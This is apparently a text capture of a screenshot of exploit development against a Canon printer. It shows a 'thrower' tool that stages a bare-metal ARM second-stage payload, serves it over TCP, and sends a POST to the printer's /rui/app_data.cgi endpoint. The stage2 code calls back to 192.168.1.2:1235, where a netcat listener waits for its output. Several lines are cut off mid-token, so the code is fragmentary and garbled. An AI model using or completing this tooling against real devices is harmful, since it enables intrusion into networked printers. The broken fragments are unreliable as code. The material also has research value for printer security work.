 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/src) - VIM dwm-6.2
1 [build]
2 target = "armv7a-none-eabi"
3
4 [target.armv7a-none-eabi]
5 linker = "ld.lld"
6 rustflags = ["-C", "link-args=--section-start=.entry_section=0x19742320 --nmagic"]
7
8 [unstable]
9 build-std = ["core"]
10
~
~
~
~
~
~
stage2/.cargo/config.toml 6,71 All
139 impl core::fmt::Write for Printer {
140 fn write_str(&mut self, s: &str) -> core::fmt::Result {
141 let sock = Socket::connect([192, 168, 1, 2], 1235).unwrap();
142 sock.send(s).unwrap();
143 Ok(())
144 }
145 }
146
147 /// The `print!()` macro!
148 macro_rules! print {
149 ($($arg:tt)*) => {
150 let _ = core::fmt::write(&mut $crate::Printer,
151 format_args!($($arg)*));
152 }
153 }
154
stage2/src/main.rs 147,25 95%
54 assert!(stage2.len() <= 256 * 1024, "Stage 2 is too large");
55 stage2.resize(256 * 1024, 0u8);
56
57 let server = std::thread::spawn(move || {
58 use std::io::{Read, Write};
59 use std::net::TcpListener;
60
61 let listener = TcpListener::bind("0.0.0.0:1234").unwrap();
ming() {
.unwrap();
from {:?}\n", stream.peer_addr());
s\n", stage2.len());
2).unwrap();
64,0-1 70%
-O length TCP send buffer length
-P proxyuser Username for proxy authentication
-p port Specify local port for remote connects
-q secs quit after EOF on stdin and delay of secs
-r Randomize remote ports
-S Enable the TCP MD5 signature option
-s source Local source address
-T keyword TOS value
-t Answer TELNET negotiation
-U Use UNIX domain socket
-u UDP mode
-V rtable Specify alternate routing table
-v Verbose
-W recvlimit Terminate after receiving a number of packets
-w timeout Timeout for connects and final net reads
-X proto Proxy protocol: "4", "5" (SOCKS) or "connect"
-x addr[:port] Specify proxy address and port
-Z DCCP mode
-z Zero-I/O mode [used for scanning]
Port numbers can be individual or ranges: lo-hi [inclusive]
pleb@gamey ~ $ nc -k -l 1235
^C
pleb@gamey ~ $ nc -k -l 1235
^[[A^C
pleb@gamey ~ $ nc -k -l 1235
04 .ARM.exidx
pleb@gamey ~/canon/thrower $ cargo run
warning: unused import: `Read`
--> src/main.rs:58:23
|
58 | use std::io::{Read, Write};
| ^^^^
|
= note: `#[warn(unused_imports)]` on by default
warning: unused variable: `resp`
--> src/main.rs:81:9
|
81 | let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
| ^^^^ help: if this is intentional, prefix it with an underscore: `_resp`
|
= note: `#[warn(unused_variables)]` on by default
warning: 2 warnings emitted
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.17s
Finished release [optimized] target(s) in 0.02s